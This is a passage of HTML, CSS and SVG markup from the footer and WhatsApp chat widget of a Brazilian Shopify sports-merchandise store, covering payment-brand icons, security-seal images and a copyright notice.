1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
